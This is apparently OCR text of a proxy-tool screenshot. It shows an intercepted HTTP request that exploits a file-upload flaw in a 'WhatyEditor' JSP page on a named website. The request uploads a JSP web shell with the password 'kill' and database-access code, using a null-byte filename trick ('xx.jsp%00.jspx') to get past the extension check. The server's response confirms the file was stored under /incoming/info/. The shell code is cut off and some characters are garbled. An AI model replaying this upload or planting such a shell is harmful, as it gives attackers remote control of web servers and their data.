 1 × 2 × 3 × ...
Go Cancel < > Target: http://www.sdlgcj.net ?
Request
Raw Params Headers Hex
POST /WhatyEditor/insertFileexe.jsp HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/xaml+xml,
application/x-ms-xbap, application/x-ms-application, application/msword,
application/vnd.ms-excel, application/vnd.ms-powerpoint, */*
Referer: http://www.sdlgcj.net/WhatyEditor/insertFile.jsp
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de348377037e
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322;
.NET4.0C; .NET4.0E; .NET CLR 3.0.04506.30; .NET CLR 2.0.50727)
Host: www.sdlgcj.net
Content-Length: 8185
Proxy-Connection: Keep-Alive
Cookie: JSESSIONID=abcfDTbrW3tsZ8BChbL0u
-----------------------------7de348377037e
Content-Disposition: form-data; name="src"; filename="C:\Documents and
Settings\Administrator\□□□\xx.jsp%00.jspx"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2"><jsp:directive.page
contentType="text/html" pageEncoding="UTF-8" /><jsp:directive.page
import="java.io.*"/><jsp:directive.page import="java.util.*"/><jsp:directive.page
import="java.net.*"/><jsp:directive.page import="java.sql.*"/><jsp:directive.page
import="java.text.*"/><jsp:declaration>String Pwd="kill";String cs="UTF-8";String
EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection
GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){ret
urn
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: Resin/3.1.3
Content-Type: text/html; charset=gbk
Date: Sun, 07 Dec 2014 14:23:27 GMT
<li>Form fields : uploadfile<BR> Uploaded file : xx.jsp%00.jspx (7589 bytes)<BR>
Content Type : application/octet-stream
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<link rel="stylesheet" type="text/css" href="./css/FORUM.CSS">
<title>□□□□</title>
</head>
<body topmargin="10" leftmargin="10" rightmargin="0">
□□□□□□□
<script language="JavaScript">
var FileHtml='<a href="/incoming/info/20141207222327785.jspx" alt="" >(7589Bytes)</a>';
top.opener.doInsert(FileHtml);
//window.close();
</script>
<center><a href="javascript:window.close()">[□□□□□]</a></center>
</body>
</html>
? < + > Type a search term 0 matches